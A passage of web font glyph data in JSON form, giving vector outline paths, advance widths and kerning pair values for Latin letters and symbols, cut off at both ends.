00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"567,83r-570,0r0,-43r570,0r0,43","w":564},{"w":259},{"d":"369,-433v0,126,-177,138,-177,219v0,12,5,28,29,43r-39,23v-29,-22,-39,-45,-39,-67v0,-106,173,-116,173,-211v0,-51,-45,-88,-118,-88v-75,0,-120,31,-155,76r-31,-33v41,-54,104,-90,189,-90v105,0,168,59,168,128xm233,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":397},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm387,-700r-172,144r-44,0r154,-144r62,0","w":459},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm313,-620v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":484},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm328,-606r-44,0r-172,-144r62,0","w":505},{"d":"616,-6v8,221,-269,262,-373,120r35,-44v30,40,71,74,134,74v88,0,145,-58,147,-145r-419,-572r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,661","w":699},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm462,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":571},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm407,-750r-172,144r-44,0r154,-144r62,0","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"191,190r-174,0r0,-43r130,0r0,-782r-130,0r0,-43r174,0r0,868","w":228},{"d":"545,0r-50,0r-135,-413r-136,413r-50,0r-157,-483r56,0r128,410r136,-410r45,0r136,410r128,-410r56,0xm485,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":719},{"d":"562,0r-73,0r-275,-314r-74,81r0,233r-57,0r0,-667r57,0r0,365r322,-365r73,0r-284,318xm345,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":589,"k":{"\uf778":13,"\uf726":2,"Y":26,"\u00dd":26,"\u0178":26,"\u0176":26,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":57,"G":57,"O":57,"Q":57,"\u00d8":57,"\u0152":57,"\u00c7":57,"\u00d3":57,"\u00d4":57,"\u00d6":57,"\u00d2":57,"\u00d5":57,"\u0106":57,"\u0108":57,"\u010a":57,"\u010c":57,"\u011c":57,"\u011e":57,"\u0120":57,"\u0122":57,"\u014c":57,"\u014e":57,"\u0150":57,"\u01fe":57,"\uf6be":77,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":19,"\u00e6":19,"\u0105":19,"\u01fd":19,"c":37,"d":37,"e":37,"g":37,"o":37,"q":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u010f":37,"\u0119":37,"f":23,"\ufb01":23,"\ufb02":23,"\u017f":23,"\ue004":23,"\ue005":23,"\ufb00":23,"\ufb03":23,"\ufb04":23,"t":35,"\u021b":35,"\u0165":35,"\u0167":35,"u":20,"\u0173":20,"v":60,"w":40,"x":23,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":59,"\uf672":59,"\uf673":59,"\uf674":59,"\uf67d":59,"\uf67e":59,"\uf67f":59,"\uf680":59,"\uf691":59,"\uf692":59,"\uf693":59,"\uf694":59,"\uf6fa":59,"\uf763":59,"\uf767":59,"\uf76f":59,"\uf771":59,"\uf7e7":59,"\uf7f2":59,"\uf7f3":59,"\uf7f4":59,"\uf7f5":59,"\uf7f6":59,"\uf7f8":59,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":52,"\uf69d":52,"\uf69e":52,"\uf774":52,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":42,"\uf6a6":40,"\uf777":40}},{"d":"336,-158v8,185,-239,221,-326,99r31,-40v26,34,62,62,114,62v78,0,126,-50,126,-123r0,-390r55,0r0,392","w":417,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"140,0r-57,0r0,-667r57,0r0,124r193,0v128,0,201,91,201,196v0,105,-74,194,-201,194r-193,0r0,153xm327,-205v89,0,147,-59,147,-142v0,-84,-58,-144,-147,-144r-187,0r0,286r187,0","w":571,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"133,0r-52,0r0,-483r52,0r0,483xm283,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":214},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205xm285,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":570},{"d":"214,-176v-29,-24,-41,-51,-41,-79v0,-131,195,-139,195,-262v0,-58,-46,-108,-134,-108v-86,0,-136,36,-176,90r-36,-37v46,-63,117,-105,215,-105v120,0,191,70,191,154v0,153,-204,166,-204,271v0,15,11,37,30,51xm223,9v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":464},{"d":"349,-621v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-621v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm428,-700r-172,144r-44,0r154,-144r62,0","w":540},{"d":"42,-277v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-278v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm292,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":484,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d":79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6a0":27,"\uf6a1":27,"\uf6a2":27,"\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"109,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,15,-36,36,-36v20,0,36,16,36,36v0,13,-21,214,-21,214","w":187,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,84,-30,158,-83,210r56,60r-35,32r-58,-61v-43,29,-97,46,-159,46xm333,-37v48,0,90,-13,124,-36r-84,-90r35,-33r85,92v39,-42,62,-102,62,-171v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"658,0r-64,0r-160,-573r-160,573r-64,0r-191,-667r64,0r161,587r164,-587r52,0r163,587r161,-587r64,0xm559,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":867},{"d":"283,-341v0,56,-46,102,-103,102v-57,0,-103,-46,-103,-102v0,-57,46,-103,103,-103v57,0,103,46,103,103","w":358,"k":{"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"T":91,"\u021a":91,"\u0164":91,"\u0166":91,"Y":89,"\u00dd":89,"\u0178":89,"\u0176":89,"V":49,"W":20,"\u0174":20,"J":80,"\u0134":80,"X":60,"Z":64,"\u017d":64,"\u0179":64,"\u017b":64}},{"d":"285,12v-141,0,-231,-111,-231,-250v0,-139,89,-249,222,-249v59,0,111,21,156,84v-41,-86,-136,-179,-263,-239r38,-37v154,77,311,229,311,434v0,146,-90,257,-233,257xm285,-35v114,0,177,-96,177,-203v0,-106,-63,-202,-177,-202v-112,0,-176,96,-176,202v0,107,64,203,176,203","w":571},{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm133,0r-52,0r0,-483r52,0r0,483xm321,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm216,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":427},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93","w":630,"k":{"T":47,"\u021a":47,"\u0164":47,"\u0166":47,"Y":17,"\u00dd":17,"\u0178":17,"\u0176":17,"?":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2}},{"d":"338,0r-58,0r0,-126r-258,0r0,-41r258,0r0,-118r-258,0r0,-42r229,0r-236,-340r69,0r225,328r225,-328r69,0r-236,340r230,0r0,42r-259,0r0,118r259,0r0,41r-259,0r0,126","w":618},{"d":"325,0r-213,0r0,-308r-101,0r0,-46r101,0r0,-313r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm349,-308r-180,0r0,256r156,0v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,261r180,0r0,46","w":721,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"230,74r0,-63v-85,-5,-151,-39,-191,-87r34,-39v32,37,88,72,157,78r0,-228v-87,-22,-174,-48,-174,-147v0,-85,76,-144,174,-149r0,-67r43,0r0,67v73,6,130,35,170,78r-32,38v-35,-41,-85,-62,-138,-67r0,202v90,24,185,54,185,163v0,82,-57,151,-185,158r0,63r-43,0xm400,-146v0,-66,-59,-89,-127,-108r0,217v92,-7,127,-57,127,-109xm113,-413v0,54,53,74,117,92r0,-192v-67,5,-117,46,-117,100","w":499},{"d":"225,0r-57,0r0,-472r-107,114r-35,-37r147,-155r52,0r0,550","w":308},{"d":"108,-326r-43,0r0,-314r43,0r0,52v26,-33,64,-59,108,-59r0,42v-46,-7,-89,21,-108,51r0,228","w":233},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm464,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":567},{"d":"569,-750r-172,144r-44,0r154,-144r62,0xm755,0r-369,0r0,-133r-227,0r-84,133r-63,0r355,-550r388,0r0,49r-313,0r0,194r307,0r0,49r-307,0r0,209r313,0r0,49xm386,-182r0,-308r-198,308r198,0","w":811},{"d":"133,0r-52,0r0,-667r52,0r0,667xm286,-620v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":264},{"d":"136,0r-55,0r0,-550r218,0v117,0,175,75,175,162v0,88,-58,164,-175,164r-163,0r0,224xm295,-273v82,0,122,-49,122,-115v0,-65,-42,-113,-122,-113r-159,0r0,228r159,0","w":509,"k":{",":64,".":64,"\u201a":64,"\u201e":64,"\u2026":64,"\uf66d":49,"\uf66e":49,"\uf66f":49,"\uf670":49,"\uf761":49,"\uf7e0":49,"\uf7e1":49,"\uf7e2":49,"\uf7e3":49,"\uf7e4":49,"\uf7e5":49,"\uf7e6":49,"\uf688":79,"\uf76a":79}},{"d":"211,190r-174,0r0,-868r174,0r0,43r-130,0r0,782r130,0r0,43","w":228,"k":{"j":-110,"\u0135":-110}},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm282,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":461,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":94,"\u021a":94,"\u0164":94,"\u0166":94,"V":42,"W":35,"\u0174":35,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"X":2,"?":42}},{"d":"299,129v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-177,-225,-209,-328,-98r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":582},{"d":"496,-326r-42,0r0,-214v0,-44,-18,-72,-63,-72v-34,0,-72,25,-89,51r0,235r-42,0r0,-214v0,-44,-19,-72,-64,-72v-34,0,-70,25,-88,51r0,235r-43,0r0,-314r43,0r0,47v13,-20,56,-55,104,-55v49,0,77,29,86,59v18,-28,61,-59,109,-59v58,0,89,34,89,101r0,221","w":561},{"d":"342,-122v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,-121v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119v66,0,99,-50,99,-90"},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483","w":540,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"V":36,"W":30,"\u0174":30,"?":22}},{"d":"490,0r-53,0r0,-77v-34,50,-96,89,-168,89v-128,0,-215,-98,-215,-253v0,-153,87,-254,215,-254v69,0,130,35,168,90r0,-262r53,0r0,667xm278,-35v68,0,131,-40,159,-86r0,-239v-28,-47,-91,-88,-159,-88v-107,0,-169,90,-169,207v0,117,62,206,169,206","w":571},{"d":"214,-234r-70,0v6,74,-26,196,50,199v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30v-64,0,-95,-39,-95,-105r0,-141r-80,0r0,-38r80,0r0,-165r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,165r70,0r0,38","w":275,"k":{"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"T":61,"\u021a":61,"\u0164":61,"\u0166":61,"V":23,"W":12,"\u0174":12}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm324,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":521},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm701,-107r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm597,-144r0,-215r-150,215r150,0xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":742},{"d":"110,9v-24,0,-45,-20,-45,-44v0,-23,21,-43,45,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"185,117r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":502},{"d":"529,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,22,-75,56,-101r-362,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0v-1,17,2,37,-1,52v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":564},{"d":"136,0r-55,0r0,-550r55,0r0,97r163,0v117,0,175,76,175,163v0,88,-58,163,-175,163r-163,0r0,127xm295,-176v82,0,122,-49,122,-114v0,-65,-40,-114,-122,-114r-159,0r0,228r159,0","w":509,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm280,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"247,-342r-160,180r-57,0r160,-180r-160,-177r57,0","w":277},{"d":"372,-162r-57,0r-160,-180r160,-177r57,0r-160,177xm247,-162r-57,0r-160,-180r160,-177r57,0r-160,177","w":402},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm454,-872r-172,144r-44,0r154,-144r62,0","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\u